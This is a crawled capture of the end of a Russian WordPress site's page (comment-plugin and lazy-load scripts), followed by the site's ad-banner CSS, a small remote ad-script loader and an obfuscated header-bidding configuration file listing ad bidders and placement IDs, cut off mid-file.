</script> <script data-minify="1" type="text/javascript" src="https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1739544068" id="contact-form-7-js"></script> <script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","nonce":"507191b9cf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script> <script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"30","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"7dc280ac3cb2339dd0505236b2853ed1","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"0","enableBubble":"0","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"134217728","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 128MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.17","wc_post_id":"2235","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"0","url":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/gospodaretsva.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/gospodaretsva.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"4e6ed94a5a"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","nonce":"507191b9cf"};
var wpshop_views_counter_params = {"url":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","nonce":"507191b9cf","is_postviews_enabled":"","post_id":"2235"};
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script> <script type="text/javascript" src="https://gospodaretsva.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":".site-footer-container","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-7"]}];
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js" id="enlighterjs-js"></script> <script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"classic","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script> <script data-minify="1" defer type="text/javascript" src="https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739544069" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gospodaretsva.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/gospodaretsva.com.css
body_size: 886
content:
.dc-progress-container{display:flex;flex-direction:row;width:300px;padding:10px 0;cursor:pointer}.dc-progress{height:3.5px;flex-grow:1;border-radius:3px;margin:0 2px;display:flex;background-image:-webkit-linear-gradient(left,rgb(217 104 11 / .829) 0%,#ff7300 50%,#685858 50.001%,#586859 100%);background-repeat:no-repeat;background-size:200%;background-color:#db8a0f;background-position:100% 50%;animation-timing-function:linear;animation-delay:.1s}.dc-progress.active{animation-name:Loader}.dc-progress.passed{background-position:0 0}.dc-animation{animation-duration:10s}@-webkit-keyframes Loader{0%{background-position:100% 0}100%{background-position:0 0}}.dc-banner{visibility:hidden;position:absolute;z-index:-1}.dc-banner.active{visibility:visible;position:absolute;top:30px;z-index:3}.dc-pause{width:240px}.dc-pause:hover .dc-progress{animation-play-state:paused}.dc-pause .dc-not-hovered{display:block}.dc-pause .dc-hovered{display:none}.dc-pause:hover .dc-not-hovered{display:none}.dc-pause:hover .dc-hovered{display:block}.dc-wrapper{position:fixed;top:5px;left:5px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gospodaretsva.com/wp-content/cache/min/1/static/ads-async.js?ver=1739544068
body_size: 33
content:
(function(){var script=document.createElement('script');script.src='https://r.mradx.net/img/CF/D4E54B.js';document.getElementsByTagName('head')[0].appendChild(script)})()

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/gospodaretsva.com.js?ts=1768623772445
body_size: 31434
content:
const _0x1f60a9=_0x586f;function _0x155f(){const _0x1c0c56=['55578','16935','adfox_165338254818762433','1048899','1224852','4781','32429','7088','href','16933','7090','log','head','alfasense','adfox_165338244011155129','createElement','4782','3931672','adfox_170617913917092745','66_240x400_1_alfadart','42973','link','.dc-banner','hybrid','active','1536131','66_336x280_alfadart','adfox_165294597404889104','40672','24618','16709','16975','66_320x100_alfadart','betweenDigital','40669','16EZdStL','24459','1260629','677561','BDsKH','956000','querySelector','4619445','1056255','passed','4428804','1056262','7110','addEventListener','20043','2488425','1056273','671806','1223581','lRuDG','mytarget','1224311','adfox_1666947186517683','adfox_16721204582007685','roxot','adfox_160102261669456135','7920290','65b366d47bc72f3b30570987','sape','24458','667917','4193264VAMKrX','e0680ae5-abbe-4f19-b60e-414127b59cc8','1239687','762092','adfox_163333625707533436','25198','57:gospodaretsva.com_300x250_3_desk','refreshAdfox','66_970x90_alfadart','getElementsByTagName','20049','axGyX','4733943','24620','24009','4415276','30948','1056746','adfox_160102219080866548','4428806','1242294','3953967','667912','801639','adfox_163401913841533658','23971','956002','1242293','adfox_165338113635899446','807626','2302794','children','script','4619446','40671','801637','1142736','.dc-progress','src','1233420','adfox_165572658988112533','1224778','67594dab71a3e5933e86a920','1493945','adfox_16533825078842911','67594da971a3e5933e86a907','remove','4530002','950087','807628',':hover','length','stylesheet','23968','3931667','66_728x90_alfadart','animationend','17027','4619447','679834','32426','floor','4583789','1445725','adfox_160102250404118915','20045','826936','32430','buzzoola','23973','6332f3ba0988745abcfd2b5b','676870','32431','1233425','type','16934','lvydm','UdbGK','adfox_165338122788696553','1224780','a0485e03-aa77-4373-87de-a3416b71082b','3931668','adfox_160102247803297175','adfox_16318677637581890','3953966','classList','57:gospodaretsva.com_240x400_story_3','adfox_163333646092516131','1234382','57:gospodaretsva.com_catfish_FloorAd_320x100','40670','adfox_163333639514653846','4529900','astralab','950091','24462','762089','66_320x480_alfadart','iyXfj','6332f3d8a12a5c47a4b95784','6332f3c90988745abcfd2b5c','rel','63aac90e90e81404acce54c3','762090','getintent','4614643','762093','32427','16102','329bfb23-c082-4302-839d-da154ce01d66','1224779','826940','.dc-progress-container','1233424','801636','24461','matches','adriver','67594dae71a3e5933e86a952','https://ads.digitalcaramel.com/css/gospodaretsva.com.css','adfox_163333614954617364','667914','indexOf','add','23976','1223578','4530003','17026','9135630pybMah','57:gospodaretsva.com_300x250_2_desk','23977','3028745','adfox_163186775864047532','57:gospodaretsva.com_desk_728x90_2','1242282','2238137VXVlRA','adfox_163333620561165996','6332f3f40988745abcfd2b5e','30951','bidvol','20046','click','16706','4529902','18fOJqfm','164190CPkVkU','57:gospodaretsva.com_300x250_mob_3','67594dad71a3e5933e86a939','1223582','4783','996e69ae-8f8e-4618-b34c-360ef74f06f0','192kuRRqR','VEtIh','23969','20048','1130253qWHJRJ','3931666','adfox_163333632247053937','clientWidth','1178671','YaHeaderBiddingSettings','1224775','57:gospodaretsva.com_300x250_mob_1','16937','57:gospodaretsva.com_300x250_4_desk','1224968','957129','66_300x600_alfadart','16932','1672697','879633','676869','762087','1233417','1223584','1178668','adfox_160102269401224920','762094','676865','57:gospodaretsva.com_336x280_desk','24460','1056269','4424556','3931673','3953969','57:gospodaretsva.com_240x400_story_1','57:gospodaretsva.com_300x250_mob_2','1233418','uKIlc','4529905','appendChild','1224970','63aac76e24d1b4d138df0762','7086','769381','24463','3953961','667918','videonow','1223583','2599093COaiUw','map','50BsEEXb','957893','679832','text/css','adfoxCode','4778','4415278','1140115','08dbf382-7838-4d44-8d34-0174f66bfaa6','1224777','1223577','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','30949','mediasniper','679833','23974','350866iZYZzd','24011','16106','1242292','66_300x250_alfadart','63aac82490e81404acce54c2','4529901','1178670','otm','adfox_16721205430011558','3000','1178673','789788','from','67594da771a3e5933e86a8ee'];_0x155f=function(){return _0x1c0c56;};return _0x155f();}function _0x586f(_0x453954,_0x28d450){const _0x155fe0=_0x155f();return _0x586f=function(_0x586f7a,_0x147924){_0x586f7a=_0x586f7a-0x165;let _0x8dd95c=_0x155fe0[_0x586f7a];return _0x8dd95c;},_0x586f(_0x453954,_0x28d450);}(function(_0x4834c8,_0x2aaa88){const _0x1309eb=_0x586f,_0xe40a69=_0x4834c8();while(!![]){try{const _0x1c7e02=parseInt(_0x1309eb(0x23f))/0x1+parseInt(_0x1309eb(0x27e))/0x2*(-parseInt(_0x1309eb(0x234))/0x3)+-parseInt(_0x1309eb(0x1a4))/0x4+-parseInt(_0x1309eb(0x235))/0x5*(parseInt(_0x1309eb(0x23b))/0x6)+parseInt(_0x1309eb(0x26c))/0x7*(parseInt(_0x1309eb(0x185))/0x8)+parseInt(_0x1309eb(0x224))/0x9+parseInt(_0x1309eb(0x26e))/0xa*(parseInt(_0x1309eb(0x22b))/0xb);if(_0x1c7e02===_0x2aaa88)break;else _0xe40a69['push'](_0xe40a69['shift']());}catch(_0x1f9de2){_0xe40a69['push'](_0xe40a69['shift']());}}}(_0x155f,0xb7f76));var adfoxBiddersMap={'betweenDigital':_0x1f60a9(0x26f),'otm':_0x1f60a9(0x17b),'getintent':_0x1f60a9(0x165),'mytarget':'952961','adriver':'930088','bidvol':_0x1f60a9(0x1e3),'buzzoola':_0x1f60a9(0x24a),'sape':_0x1f60a9(0x24d),'hybrid':'1879759','alfasense':_0x1f60a9(0x1b5),'videonow':_0x1f60a9(0x194),'mediasniper':_0x1f60a9(0x1c2),'roxot':_0x1f60a9(0x227)},adUnits=[{'code':_0x1f60a9(0x1b6),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x268)}},{'bidder':'otm','params':{'placementId':'20042'}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':'770928'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x210)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x278)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'667911'}},{'bidder':'adriver','params':{'placementId':'57:gospodaretsva.com_300x250_1_desk'}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_16010224335111384','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3953962'}},{'bidder':_0x1f60a9(0